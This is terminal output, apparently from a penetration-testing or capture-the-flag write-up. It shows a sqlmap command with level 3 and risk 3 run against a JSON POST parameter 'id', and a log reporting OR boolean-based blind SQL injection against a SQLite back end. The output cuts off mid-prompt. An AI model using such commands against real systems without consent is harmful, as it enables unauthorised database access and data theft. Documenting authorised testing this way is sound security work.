 ❯ sqlmap -r request --flush-session --threads 10 --batch -p id --level 3 --risk 3
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
legal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 14:30:42 /2023-08-07/
[14:30:42] [INFO] parsing HTTP request from 'request'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[14:30:42] [INFO] flushing session file
[14:30:42] [INFO] testing connection to the target URL
[14:30:43] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:30:43] [INFO] testing if the target URL content is stable
[14:30:43] [INFO] target URL content is stable
[14:30:44] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON id' might
 not be injectable
[14:30:44] [INFO] testing for SQL injection on (custom) POST parameter 'JSON id'
[14:30:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:30:58] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:31:03] [INFO] (custom) POST parameter 'JSON id' appears to be 'OR boolean-based blind - WH
ERE or HAVING clause' injectable
[14:31:11] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for ot